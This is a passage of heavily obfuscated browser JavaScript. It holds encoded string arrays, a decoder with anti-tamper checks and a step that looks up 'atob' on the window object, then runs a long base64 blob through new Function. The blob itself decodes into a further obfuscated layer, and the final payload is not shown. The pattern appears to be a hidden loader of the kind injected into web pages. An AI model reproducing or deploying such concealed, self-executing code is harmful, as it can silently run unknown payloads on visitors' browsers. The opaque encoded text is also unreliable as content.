uDhLAwfiXy200z1OX','uJbWreOXmg9lu3HMtuHNmK5QttvpvgCWwMXZBLrytKPt','BwHuyJncwfqYAgPsmJf2y2XJmu5esLHumfjVsNL3BLz6','mxzom0PysNL3BMnTmxjHvvzPt1m4BKXdzfHoBKPOvJfc','ALeYtenKDePREgPkEwTYu3LND2vetMXAu3DUww5SmuTt','v1jmsJeWouLtrMjyvhq5wxOXzK1izZjoAK01t1rNmfPS','tum5we5uqw5mq2rZvti5D1yXsNvprMmXzfnJC0OXzfnr','wfvUrNPwELO0wtfkvgeZww5mq2qYt0C5wvjvtNjLBgmZ','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','zdfVBKTtDeXlrei0tKDfnuXdzePJvwHjsNLRCLn5z3DL','v0zJmLLUBfHvrwnUtenKwe5RtKnwmuP0zevgweP5D25I','nuvvq2nWsZbZB01iz3HovevZsJfzmwvxtw5lu3rms0rc','uJfumwrqy0Dou1z5y3nkm1z0ytfgm1ngqKTkExDUvNPz','rei0txPOAKXdzePAA2DSsNLRCLn5z3DLre5StwL3BLjS','ywXvEeP5BgrlsgTWtZmWn2rTrNLjsgm5zer0BwiZsw9K','tenKsuTTD3bkEwTYu3LND2vestjAq3DUzwS0B2nty3bl','mtrNBLb3zg4','BhaWwKuXDgj5oujJu2nZsJnsvgeXtJvJvfzRsNL3BMvg','uti4nvyXrtrxr2X4sNL3BLz6vNDArK5AvtjgnLLty3nk','ttfpu3DUsMW1m1j5y3blmhnVtuHNEK5xtxnkmvKXzvDn','CdbArevUs1n0teTeqJrorgrTtenJm1DtAeLkEwTYu3LN','ALmWmw9zmvP0ytnfBKXdzfHoELiWvJfkDvqYAeHkExDU','zgrqv1OXyM1omgfxoxvlq2W3zg1gEuLhBZLIBvyZsuzk','sNL3BLz6vKvpvMrswvHgwe5wy25mq2rTyLC5r1yXrLvA','tLn3BMjtwK1zEwnWsZbZB01izZboALfZsNPnnfrUB25l','B1H6qJroALL6t1rRne5hwMjkmgrsyZfoD1ntzgrqvda5','sxPsnKP5A3nABhrms0rcne5evtnmq2nVsLrgm0P5Bgrq','rMrsttjstvz5y3nkm05uyJnwwfqYvMHIA2nUtenKwe5R','C1HPy3blmhnVtuHNme16uxnkExaWwKrfBKTtDeXlrei0','DK5SyZfrBu5qy21fBKXdzfHowgX5vNPJmwnwzfbnq2nZ','Cdbxmw9VtuHNma','BLz6wLvHrMrqzeDssgjxohjkExDUvNPwnfKXttrHELz5','mfPRvfvJBKXdzdbvmJKXvNPwmfKWAhHkExDUvJfgmLnw','m09tD25svNr5yxLJCeSWC29nsgCWtvrfC0P6vNvsrKfU','uLrvmNmXvJfjEe9ty3nkmwmWtKC1wfviwLjHvwnUtenK','tK9pr3rZsNL3BLfRtNzKmwmXyKDosvDuuw5mq2ryvw5w','ELz4wJjOAeP5D25rmu5YyvHkwLjhC25mq2rytKroALrv','EeP5A3jtEwD3zurnnu5tD25srtvnyNLJCeSWC29nsgD5','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsey4zKHnn2zt','Eg1xmhnVtuHNEfPuy3nkmuf3v1DjBKTwmdLtEwD3zuro','z3DLre15wwL3BG','yMXJm2jty3nkmwmZtuDgAwrhAgPtBgnUtenKwfvxwMTw','sNvjseu5ufqXEK8ZmhnABhrms0rcne5ey3Pmq2nSvJi0','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwrnuKHSrwvy','mLLyswDKrdf6teHJowjTvJnjrKPSwJbwngndAg5xmvvV','z25yu2GWyuDSELD5zgfvrMHgzuDfBLHtAZDMu3HWv3LK','ndnkq2nWsZfjB01iz3PoELLZsNLAzwqWy25lvJbVzwX0','uLrIm2rct0D0m2iZrw5mq2rytLroA1iYutrIvu5ysNL3','mZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmePwyKvKs1f5','q3DUyuDsD05ty3blmhnVtuHNEvPQy3nkmgmWwM5vBKTt','wwXJm1qWtMPsEwnZsJfKu04YuLvIv3rYy2POCMrPy3nk','z3DLrePQwML3BLjwDhLHEwnWsZbZB01iz3LzvevZsJno','qJrnAMrStenKv1DQwNHkEwXKufDKyLLuqw9nsgD5tw1n','BKXdzfHoALzPvJfgnvLwyZjIu2nZsJfJm2nhtLzuv1jQ','mxHpq2nWsZbZBW','qM5xmdrVtuHNEe56sxnkmKvOzfu0BKTwmg9LAxHcs1r0','u3DUwJbSmePPy3blmhnVtuHNme4Yuxnkmuf3v1DjBKTt','z3nkmgrptuvZBKTtDeXlrei0tvDoBeXdzfDowgXQsNLR','s1r0ouTdA3blvhq5tenfB2j6mw5xmhnVtuHNEu1xvxnk','sgnty3nkmwmXvJb4we5wz3Hwmuf3sNL3BMryzg9zmu16','zfDowgXQsNLRCLn5z3DLrfeXt1n3BLLtrJfuAwnWsZbZ','ufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOWB2j5Dhvx','muXdzeHuAKjmsNLRCKOZtMXkmtbVs1z0vKTeqJrorfuX','nZy1odaWzwfPD3Dd','zwTswe5irw5mq2ryvurOwvz6vJbzmuj0yxPRBKXdzfHo','BLHtAezxmvfVtuHNEvPTtxnkEvO1zdnbBKTwmhbpm0PS','wKrzC0OYCdrHEuvUs1n0teTeqJrnmLu0tenKCwvhC2Hk','yZjmq2nSuuHot0P5A3jtEwD3zurnD01dD25kvMr1sKnJ','CLn5z3DLreKYwML3BMfhuNDou2nWsZbZB01izZbpvgnZ','AwnWsZbZB01iz3PzBvLZsJbAvvnuz25lu3rms0rcne16','sNL3BLz6zhLArMrquw1svveYow1kExDUvNPwv1KXtxDs','sfz6wMT3BKXdzfHvrfiWvJfcBvqXzfnoq2nZsJnvngiY','mMnSnunkEwTYu3LND2veuxDzu3DUuLz0Ewf5y3blmhnV','D0SYndzIAxHZs3LZBe1izZblvdLYs3OXvgrisNbIBwrI','AhbJmxnUwJbssfvwqKjkmtbVyxLRn2ztEhbxEwr3y205','EMHLtNLrBKTwmg9IExGZyvC1A2iZy3blwhG4s0C4ovOX','mwHlwgLvBKTtDeXlrei0tw1jmuXdzfPLwej0sNLRCLn5','A3jtEwD3zurkAK1tD25xrxbLsLnJCeSWC29nsgD6wKDj','s1n0teTeqJroreu0tenJmwjRuLfkEwTYu3LND2veutro','mhmZwKzfngeWDfHvv1vUtenKrveYovHJvu5Yy21KseP5','u2D0tuHNEuTuDdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iY','mwrswLzSwfr6Bfzwmuu0sNL3BMvgtNzKvMrqvJfOBvj5','CgmXC25vBuztzdbOB0OXmdLABLz1wtnsCgiYng9lwhr5','D25Ivxm0wKzKu2vhuLzJu2nZsJnArgiYntnpr3r0ytfJ','twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TUmg5p','wNHkEwTYu3LND2vertnoAxDUsLvcELrPy3blmhnVtuHN','C0OXyZbprtLyvvDvmMvTrw5mq2rTu2T0wLLxAgHkExDU','rMHJmePysNL3BLjRtNztvMmZvw1otLLStw5mq2rytKv4','y3L4meTyDhLAwfiXy200z2ntAhPmsffWtZmWC1PSDeXl','EMrtwKuXrgiZww5mq2rft0C5DLz6utnzmuj6tKnJC0OY','sMTuvgH2uxLJCW','yJbWwe5RyZjzm0vUtenKrMfhEgPvA3n6wKzoAeP5D25w','zZLABLz1wtnsCgiYng9lwhqYwvHjz2numgHjvNrKtZnk','DeXlrei0tKrREa','ALD5y3blmhnVtuHNEu16z3nkExaWwKrfBKTtDeXlrei0','qJrnvfe1tenJnfHQy2TkEwTYu3LND2veuMLnExDUuZjs','rxDlrei0tvDfmKXdzfLtBdrSsNLSzeXdzg5kEwTZzhOX','mvrdy3blmhnVtuHNEK5uwxnkmJbWwMLvBKTtDeXlrei0','Bvjqy1nJC0OXzfbxse5ytJfkA1zQAhzrEwnZsJnAvgf6','v0DvBKXdzfHoBfPRuZfoCLPgzfnxrLvUtenKEvKWwMTv','AKXdzezxm0PYsNLRCLn5z3DLre16wwL3BKTRngXuu2nW','zfHrme5SuZjvBKXdzfHorMHgvJfcyvKXuM9sEwnZsJfK','nxzJsez5yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4','Eevlwhr5wLHsmq','wKDOyvPgrM9pvK1UtenKBveYoxjLrMrdwKvSAeP5D25r','zurrEfPdD25JBMHHuxLJCeSWC29nsgD6tLDzC0OYmhbA','CLn5z3DLre16tLn3BK4XA29tq2nWsZbZB01iz3LABvLZ','s2S0Bfrty3blmhnVtuHNEK1htxnkmhHbu1C0BKTtDeXl','mwmZyKDotfmZqMPvme5YtxLJC0OWsKrImLz4utj0s1z6','vw5lu3rms0rcna','Bu5PD25Jmu1TsxLJCeSWC29nsgD5wvrbC0OWBhHtrwDU','D1PhEhHkExDUyKDsre5TEg9vEwnZsJfJmvrTuLrpr3nY','BKTtDeXlrei0twPOBeXdzfLtBdrSsNLRCLn5z3DLre5P','zfvHBfv4sNLRCG','DeXlrei0txPOAeXdzeHuAKjmsNLRCLn5z3DLrezQtvn3','mtCXnZu2mxvkAxzoDW','vZHYvNPAs1KXrKHkExDUvNPvELKWDdnLr05myLD0DuP5','tNzmmwrqyuDsvvj5y3nkmwmWtKzSwfverKLzmgnUtenK','u3DUs25sA01ty3blmhnVtuHNELLQuxnkmNa0yxLfBKTt','yKnRBKTtDeXlrei0tKrzEeXdy3fKr1f4sNLRCLn5z3DL','B01iz3Ppv0vZsJnkzgnuz25lu3rms0rcne0YrMHmq2ri','vNPwteP5D25wmujrytfJmK4YuLvnBe1UtenKwe5hrtbJ','ufy4D2vewtjnEMS1t0rsBfD6qJrnrJbZwMOXAeSYvxnA','A3jtEwD3zurrEG','muTNDLr3ra','y25lu3rms0rcne5hrxLmq2nSuuHot0P5A3jtEwD3zurk','A29tq2nWwfnOneXiA3nLAxHctevjC1f5EevmrvvZuML4','C0OXzfjovuzytLzAA1j6AhzzEwnZsJnfngf6tNPzvZvO','zdzuAwH4sNLRCLn5z3DLrezStLn3BMjevtfuq2nWsZbZ','tenJBwvyzhDkEwTYu3LND2vettvoExDUy2WXEe9dy3bl','AdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0','mJL3zvvJDLPgvKHkExDUuLzoCK1fsLHLAtHUtenKALuY','D25wmuPyzuzJmwjhtKLIv3rVsNL3BMf6sMHrBgrqttjs','u3rms0rcne1QzgLmq2rptMPgtKP5A3jtEwD3zurrD1PP','EwTYu3LND2veutvou3DUsMW1m1j5y3blmhnVtuHNEu1e','zfHovuPQvfHovq','q2rytM1gC1yXrJvHvMmXy1nJC0OXzfnnvePytLvWA1ru','vNPJu2nZsJfJmLyZBfHvAZL0uw1fBKXdzdbpr3rszwTS','BKXdzfHomfiXwLvoCMnwyZbHu2nZsJfJmfyXCfHvBwX4','t1rhog5lu3rms0rcne1QyZjmq2rAzvHcDeP5A3jtEwD3','DeXlrei0twPNmuXdzg5twffTsNLRCLn5z3DLreL5tun3','re5SwxL3BK9dttbLAwnWs3LKzeP5Eg1xmhnVtuHNEK1Q','tfrhvMLkExDUuvvJm1KWAfrIEKyZvNLJC0OXyZbwBu5p','A3jtEwD3zurrEu15D25tvfzhzfnJCeSWC29nsgCWwwPf','A1jlvNPABvfTuxPpvMW1v1DzEwmZrw5mq2rUyLC4Evz6','vNPrmfqXzfbAwgXytNPrBKXdzfHvBuzYvNPwt1KWmvrH','BMjwtNzsmwmWzfzABvz5y3nkmwmXyvHkwfvQAfLwEMm0','EwXKvZfjB01iz3LoELvZsJfOs1HPvw5lvJbVsJn3BKTt','tvDoAKXdze1rrwX1sNLRC1PSDeXlrei0tKrbm0XdyZrj','D2vertvAq3DUvMXVmMnty3blmhnVtuHNEe56y3nkmLOX','DeXlrei0twPrm0Xdzezxm0PYsNLRCLn5z3DLrezOwML3','EhzkEwXKs0vNCe8ZmhbpmK52yM5sCgjUvMXpmK5OyZjv','uM1sswjxovzkExDUwMToDMfSyZfKvvPTvNLJC0OZwLrI','C0OWBhHtrwDUs1yWB1jPEdzxmuLVtuHNme5TsxnkmgXT','r0PTu0D0meOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnT','CerkEwTYu3LND2veutbnu3DUt0y0m0Pdy3blmhnVtuHN','yvC5DuTiB3nru2W3zg1gEuLgwtLwvhr5wLHsmwnTngDA','z3DLreuXtLn3BLnuvKDKu2nWsZbZB01iz3LzvgnZsJfs','t05QrK5kEwTYu3LND2vettrou3DUvurcwLLPy3blmhnV','rMmZtvDowfvTvw5mq2rduti5BwvUzfHvq2nZsJfJm1qW','q2nZsJncvgiXCertwgT4sNL3BLjhsMfArLPUwLvvBKXd','nJm5nZK0uMnHy1Ds','q3DUwM5wm1DPy3byvdfms0rcne1Qvtrmq2n6t0u1nKP5','mdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LVwhPc','vNK5ALzSy25mq2rytMTsugjgtNjAmwmWtunJC0OXyZnn','DfPlrei0ttjkAKXdzhPvEvLQsNLSzeTiB3nru2S3zLr0','z3PnAKfZsJbNCq','ELPeA3nkmMHRy0rvBKTwmg9IExHYvZbZB01iz3PovgnZ','CeT5mxDzweP6wLvSDwrdAeTlrei0tKDjm0XdyZfIA1jr','y25mq2r3zeDgna','nw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5ku2nYs0nJ','zeHwEwjPrKPxmvfVtuHNEe5utxnkmKvOzfu0BKTwmg9r','sxHou3DUuJa0D1n5y3byvdfTzfC1AMrhBhzIAwH4teHn','D0XgC3DLr1LZtuHNm01SmhnxEKi0wKn3D2vewMXyu3HI','C2f5y3byvdfTzfC1AMrhBhzIAwG0teHRC2vPEejmruLZ','y3nkmwmWtKzKwfqWzeXLr0vUtenKEgjxoxLLvu5YwM1o','zurjmK5dD25ju1PuyvnJCeSWC29nsgD4wLDjC0OZsJrx','nZy0otv6uhrlwK0','BMrysKnArwH0yJnoELLty3nkmwmXvM1otMjxoxbwmuPH','ExDUyLroA1PfotrnvK1UtenKwe5dowPumu52vezKu1LS','sNLRCLn5z3DLre0YtwL3BMjevtfuq2nWsZbZB01iz3LA','tvDrD0XdzePovvOXsNLRCLn5z3DLre01t0n3BLnxwKLk','BhzIAwG2tevfCguZwMHJAujzufzvn2nTvJbKweP1suDK','CdfIvZLisNL3BLjxmxzJwe00ytbwwe5Urw5mq2rSu2Pr','wfvRzdnwmujtwtfgBvz5y3nkmwmZuKDWwfvhAgPum1zu','wwLJCeSWC29nsgD5t0rbC0OZCe9lsevUs1n0teTeqJrn','tNPrBKXdzfHoEMC0vNPKsvnSzfbAu2nZsJfJmK5hCfHv','rePQt1n3BK5xnuvvq2nWsZbZB01iz3LoBvvZsJbSBvnd','D25omwTVu0nJCeSWC29nsgD5ww1vC0OXBdvJrZbUs1n0','u3rms0rcne0Yttvmq2rIyNPwAuP5A3jtEwD3zurrne5t','t0C5BvfxsMXwvMrtt0DVBKXdzhDAvK4YvJfgnfPfBeHk','EuXdzhrkA3HQsNLRCLn5z3DLreL4wvn3BLLUBdflu2nW','t1OZrw5mq2rytMS5EvLQAhzzmwmXuNLJC0OYohDKr1jk','wMLvBKTtDeXlrei0tvDsBeXdzhrkA3HQsNLRC1PSDeXl','EK9ewxnkELz1uKzbBKTtDeXlrei0twPNnuXdyZrjELi2','ndeWnZa3q3vbAhne','A3jmwejOy25oBfnxntblrw9VtuHNEK1huxnkEKyWwtfZ','uJbArxbQuJb0ELj5y3nkm1jRuJbgwfvUqMPvvMnUtenK','rKHnvMrstdjot016qw5mq2q1yLC5C1fwtNjsmMHisNL3','uvPRsNvzu2nZsJnzngj6sNLurMrpsNL3BLz6vLHmmwmW','mff6qLHvv0v3vNPvneP5D25sBe5YutnWEvvhww5mq2ry','muXdzhnovfznsNLRCLn5z3DLreuWwKn3BMvgwLjzEwnW','A1PtD25AmgWWsMLJCeSWC29nsgCWturnC0OYrwHKvtrU','z3nkm2HxvvDnBKTwmdLABLz1wtnsCgiYng9Lu2W3zg1g','y1nJC0OXyZbKr1jlyLD0sfyWoxvwq2nZsJfJmvDTuLvz','r1uYoxbJBvPetxLJC0OXyZjuBvjpt0C4mfz6uKnzmgHO','tenKELv5wwPkEwTYu3LND2vesMLzAxDUu1Hgsvndy3bl','u3LND2verMPoq3DUuLz0Ewf5y3blmhnVtuHNEfPQrxnk','uxDsEwnZsJfKu2rxEfHoBhbQvfCXCK15y3nkmwmWzeDs','muTeqJrnAKPOtenJmePxEhjkEwXKs0DRC2vdD3DLrgDZ','rxnJEwW3y21wmgrysNvjseu4y3P0ouXhwMjtEwD3zurf','vdfKwvyXqNvLrMrtvxLJC0OXyZnIvKjyvwTss2fxrw5m','ne0Yutbmq2rtwKDRA0P5A3jtEwD3zuroBu9dD25AmgWW'];var _0x3222405t=_0x3222405d;(function(a,b){var q=_0x3222405d;while(!![]){try{var c=parseInt(q(0x26d))+-parseInt(q(0x25b))*-parseInt(q(0x2f8))+-parseInt(q(0x1e9))+parseInt(q(0x24b))*parseInt(q(0x226))+-parseInt(q(0x286))+parseInt(q(0x2de))+-parseInt(q(0x21d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3222405c,0xb1ea1));var _0x3222405e=window;function _0x3222405d(a,b){a=a-0x1c8;var c=_0x3222405c[a];if(_0x3222405d['lYeRjO']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3222405d['WmjZcX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3222405d['ebWGlD']={},_0x3222405d['lYeRjO']=!![];}var e=_0x3222405c[0x0],f=a+e,g=_0x3222405d['ebWGlD'][f];if(g===undefined){var h=function(i){this['CzAnpD']=i,this['dCaTfR']=[0x1,0x0,0x0],this['ZjAPLk']=function(){return'newState';},this['Cymlmq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hjAZcZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YGeTEJ']=function(){var i=new RegExp(this['Cymlmq']+this['hjAZcZ']),j=i['test'](this['ZjAPLk']['toString']())?--this['dCaTfR'][0x1]:--this['dCaTfR'][0x0];return this['jDvWjU'](j);},h['prototype']['jDvWjU']=function(i){if(!Boolean(~i))return i;return this['acXaVY'](this['CzAnpD']);},h['prototype']['acXaVY']=function(j){for(var k=0x0,l=this['dCaTfR']['length'];k<l;k++){this['dCaTfR']['push'](Math['round'](Math['random']())),l=this['dCaTfR']['length'];}return j(this['dCaTfR'][0x0]);},new h(_0x3222405d)['YGeTEJ'](),c=_0x3222405d['WmjZcX'](c),_0x3222405d['ebWGlD'][f]=c;}else c=g;return c;}function _0x3222405f(c,d){var e={};e['SLMXC']='function',e['YbGIQ']=function(i){return i();},e['wdxAn']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x3222405d,n=typeof window!=='undefined'?window:typeof process===r(0x2d6)&&typeof require===f['SLMXC']&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x2d5))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['YbGIQ'](l);for(var m=0x2;m<k['length'];m++){if(f['wdxAn'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3222405f(_0x3222405e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY2Mzk5ODRlPVsncm1rUHZkd'+'nEnLCdyYlNoV1I3Y0pxJywncjhrWkV0RE'+'0nLCdXNnRjUDMvY1JTa2UnLCdxaHhjSmd'+'sZFZhJywnV09SY0g4b2pXUDlaJywnV1FX'+'VFdSL2NOMWEnLCdFQ29SclNrNmlxJywnV'+'zZYSldPRmRUQ29OJywnVzcvZElTa0xXUk'+'RjJywnVzZUQVdSeVVXNVMnLCdiQ29OVzU'+_0x3222405t(0x219)+'V1A1WicsJ1c1TzRXN2JSV09HJywnbzI0a'+_0x3222405t(0x303)+'pkVG1rTlc0TmNSRycsJ2lTb25hTmloJyw'+_0x3222405t(0x23c)+'JywnZE50ZEdMWHonLCduSXU3bWdDJywnV'+'09yeVc0WmRTU29CJywnVzdmT1dQRmRMbW'+'9SJywnVzd1R1dSZk9pcScsJ1c1V0pjY2h'+'jR0cnLCd0bW9meUNrUGNHJywnZm1vR0Fa'+_0x3222405t(0x2c7)+'kdiJywnV1FwZEdxaGNIU29yV1AwdCcsJ2'+'ZZaUprS20nLCdXUlNyV1BwY1MxSycsJ1c'+'3RmRQU2ttV1FIQicsJ29tb09XT0hNVzYw'+_0x3222405t(0x2ff)+'1c0MCcsJ0Vta0p0YlhvJywnZ0lLMWNmTy'+'csJ2NTb3JCYlNCJywnVzVoY05ta214Q2t'+'yJywnbDNsZFZOZkgnLCdXUUs0V1ExQldP'+'dScsJ3ZtbzhxbWswVzdXJywndzhrK3JXU'+'EcnLCd1SDdkUDF5KycsJ3hxVmRTTGUnLC'+'dXUjhSZUhXZCcsJ3BLaGRVTXo4Jywndm1'+_0x3222405t(0x305)+'J1dQVGVXNEJkTG1vYycsJ3NOcGNTd2xkT'+'EcnLCdXUjQzV1JiQ1dQRycsJ1dQTHNXNl'+_0x3222405t(0x204)+('J1c2bTFXUG1BRVcnLCdqcXlCak1HJywne'+_0x3222405t(0x2f9)+'lSZE9tb0FzcScsJ2ptb2ltTU9QJywnV1J'+'halc3UmNIU2s1JywnVzdWY0dHRDBXNjAn'+'LCdGMXhjUXZaZEdXJywnVzUzY1RTa3RBQ'+'2thJywnVzQ5aldPbGNHMjAnLCdvOG92a2'+'dHZCcsJ2ZDb1dXUDVQVzQ0JywnVzYvY0k'+'4a1ZzU2t3JywnaThvOUJzbGRJVycsJ2tD'+_0x3222405t(0x205)+'zdGZFZDa1ZXUW5UJywnVzV6NG9Ta2VXNj'+'QnLCdXNWxkS1lXSHZxJywncjIzY0dOZGR'+'TVycsJ1dPMUJXNWhkSXhPJywnVzRlSFdS'+_0x3222405t(0x2b4)+'ElTa2hXUDFEJywnV1BDL1c0TmNIQ2t4Jy'+'wnaGR5YWJLVycsJ1c0M2RLdHE5dXEnLCd'+'XN2o4V1JoZEpTb1EnLCdXN3hjVmdWY0lt'+'a08nLCdXNVgyY21rV1c0aScsJ1c1cGROb'+_0x3222405t(0x21e)+'wncThraXRyOTMnLCdDQ29SRDhralc0MCc'+_0x3222405t(0x200)+_0x3222405t(0x23b)+'y8nLCdGdzNkUm1rTFdSeScsJ1c1SmNMc0'+'xBVzc4JywnV1I4TldSdjNXUUMnLCd0U29'+'4cjFTdicsJ1dPbXZXUmJRV1JTJywnVzdO'+'ZFNiL2NTOG9EJywnYVNvSldPVHZXNnUnL'+'CdxeEJjUHhKZE1HJywnRHUzZEo4a21XT2'+'0nLCdGM1ZjUGdoZE9xJywnV1Fqalc3cGR'+'QbW95JywnVzRaZElZbGNUOG9UJywnY2h0'+'ZFVnei8nLCdXUDRMYWEwaScsJ1c0L2NRS'+'0ZjUkNrVicsJ1c3UmNKaDNjTlNrTCcsJ1'+'c1YWZXT3l6')+(_0x3222405t(0x223)+'Eh4Y1VxJywncnVKZFRta25XT0MnLCdGMj'+'NjVXVwZFRxJywnVzZTY1c3UmNVSXUnLCd'+_0x3222405t(0x277)+'JywnV09qVFc2dGRWbW9lJywnVzc3Y0h3L'+'2RMQ2tyJywncW1vb3FDa0hkVycsJ1c2L2'+_0x3222405t(0x1cc)+_0x3222405t(0x262)+_0x3222405t(0x1f0)+_0x3222405t(0x2af)+'9HVzV1dWhHJywnVzV1R1dSODZyRycsJ1c'+'3S2dncnBjVmEnLCdXN1pkTVNrU1dQNWEn'+'LCdXNEJkTlNrNVdQSHgnLCdXN0srV09hV'+'1c1aScsJ0M4b1FXUVdBZHEnLCd5TTNjSE'+'5KZE9hJywneUNvNVdPaWdwRycsJ1c3UFl'+'XUk9mVzU0JywnYlowQWF1ZScsJ1c3UmRT'+_0x3222405t(0x2e1)+'WhoODInLCdGbWtUQ0g1cycsJ1c2dGRMcl'+'JjTlNvWCcsJ1c0bGNQd2RjUUNrQicsJ1c'+'0S3lXUWZRanEnLCd6U29td1NrT1c0Tycs'+_0x3222405t(0x2d2)+'2tFJywnZThvTldSZnpXNEsnLCdCcWxjU2'+_0x3222405t(0x2eb)+'5alc0YScsJ2V0T3RvM2knLCdXN0hBbThr'+_0x3222405t(0x1d3)+_0x3222405t(0x203)+_0x3222405t(0x20f)+'SdmhXNHBkS3dDJywnRUNvWnJDa0toRycs'+'J2xTb0xhZXlxJywnV1I0VFdQOUpXTzgnL'+'CdtbW9yV092aVc2ZScsJ3JNaGRJU2tSV0'+'84Jywnakpl')+('cGlLNCcsJ1c2Q0xXUTRwVzdPJywndjJKZ'+'Ew4a01XUDAnLCd3Q2tzRFdueCcsJ1c2NH'+'hXUDlxY3EnLCd2OG9NdDhrWGhHJywnV1F'+_0x3222405t(0x2d1)+'J0FDb3p0OGt2cFcnLCdXT2RkTG1ranRDa'+'3UnLCdXNkQvV1B0Y1FlbScsJ0JJQmNOQ2'+'9oRUcnLCdDZUZjSnVaZEpxJywnVzd4ZFE'+'4a05XUG4xJywneUNvRVc2N2NTSTAnLCdX'+'NVArV1FXZFc2eScsJ1dRTmNWbW9QV1JUR'+'icsJ1c2cGROU2tUV1FmcicsJ1dQM2RVQ2'+'tIV1FWY1ZXJywnV09CZFRDa0V3bWs5Jyw'+'naWZGY1VTa05tOG9MV1BpUFc1MWFXN2kn'+'LCdrMlZkTmZucicsJ1c3L2RWQ2ttV1I1M'+_0x3222405t(0x24a)+'dXNDR1V09EVWJxJywnQVgwc1dRM2NMcSc'+'sJ1c0dGNHOGttRFNraCcsJ1c0MGFXNURJ'+_0x3222405t(0x2c5)+'0FaVG8nLCdXT3k4VzZSY1FTazYnLCdXNj'+_0x3222405t(0x292)+'sJ1c3VzFXUnY0aWEnLCdvZk5kTDByOScs'+_0x3222405t(0x29b)+_0x3222405t(0x216)+_0x3222405t(0x2bd)+'vZXlxJywnV1JpN1dPdGNQMXknLCd1OG92'+_0x3222405t(0x2a8)+'ywnd0NvQ2ZOREQnLCdXNWRkVDhvVlc1Rm'+_0x3222405t(0x2ad)+'QOUJXNFcnLCdzU28yd3hPbycsJ3Q4a1V3'+_0x3222405t(0x20d)+'zhvN3pXJywndG1rL0JzVGcnLCdXUlhOVz'+'RaZE5tb0cn')+('LCdXNjFYZVNrZVc3YScsJ3o4b21XUHl6Z'+'EcnLCduSnlIbjJlJywnRkNveFc1TmNPYT'+'gnLCdXNlJkVm1raldRbmknLCd5YU5kUkN'+'vVUFhJywnc1NvM3Jta3lXNkMnLCd6c1No'+'V1EzY0xHJywnZkgwNGFlQycsJ3h0ZGNUU'+'293d1cnLCdhU29adXFCZFRHJywndUNvbV'+'dRSDJXNFRmdnEnLCdXNnF4ZThvQVc0Vyc'+'sJ3pXS3FXT2hjVUcnLCdXNHVQYnFoY0dx'+'Jywnd0NvdGlnbi8nLCdXUG1xVzRKY0hta'+'0UnLCd5Q29BVzdOY1FxSycsJ1dQWHBXNk'+'JkSHh1JywnVzRsZEk4a0FXUWZQJywnVzZ'+'XY1dRZUFDVycsJ1c2L2NUQ29PV09aZE9X'+'JywnVzV4Y0xlaWtXNmknLCdXUmFsV1Fmb'+'VdSMCcsJ0NiN2RWTVMrJywndkdlTFdSSm'+'NJcScsJ2VDa3h6ZnEnLCdXNXRjUUlIOVc'+'1QycsJ1dRN2NSbW96V1I5bicsJ1c2RmRT'+'c2lGcmEnLCdXNXp6V1JwZE9tb00nLCd2c'+'UdXV1JOY1FxJywnVzR6Tlc2aXhXUXEnLC'+'dBOG9iRVNrQ1c3aScsJ0NzRmRKQ29HdHE'+_0x3222405t(0x234)+'VzcwJywnZ0NvWW12VzAnLCdXNkd5bHRCY'+'1JXJywnYzhrNWZDb0FEbWt1aVNvN1dQSm'+'RKTmUnLCdXN2ZBV1JPY1c3dScsJ0VDb2t'+'od3JLJywnVzdGZFFiaGNLbW80JywnV1Ax'+'blc3NXFXNk8nLCdXN2lYV1JHV1c1NCcsJ'+'1dRbW5XUlpjUjBhJywnVzZtR1dQMVhhVy'+_0x3222405t(0x259)+_0x3222405t(0x296)+'UXhXJywnYmZOZFR3ZkMnLCdjMXVJV1JCZ'+_0x3222405t(0x2c9)+_0x3222405t(0x253))+(_0x3222405t(0x288)+'1ZjTHEnLCdjd1dBV1JWZE5XJywnVzZpL1'+'dQeTRGVycsJ1c2WmRRQ2tLV1JQQicsJ1c'+'0N2RVSkZjVDhvcCcsJ2xTb1F2YnhkUmEn'+'LCd0U28rV1J5M2pHJywnRkNvUVdQQ0ZqV'+'ycsJ1c3bUpXUEdqRXEnLCdXT2VFVzcvY1'+'E4a08nLCdXNThiYThvQ1c1cScsJ3ZyZGR'+_0x3222405t(0x238)+_0x3222405t(0x28f)+'283c2YwUScsJ1c2YXlXUWlTdWEnLCd0S0'+'pkSG1rcFdSdScsJ1c0anZqQ2tHVzdpJyw'+'nV09HbldSUGlXUTgnLCd2Q2tvdGNuYycs'+'J3N2RmRNZkdSJywnVzZ1aldQS1hX